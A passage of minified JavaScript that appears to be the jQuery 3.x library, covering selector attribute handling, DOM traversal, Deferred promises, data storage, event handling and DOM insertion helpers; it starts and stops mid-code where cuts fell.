e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Se(this,e,Ce),!1},trigger:function(){return Se(this,e),!0},_default:function(){return!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return 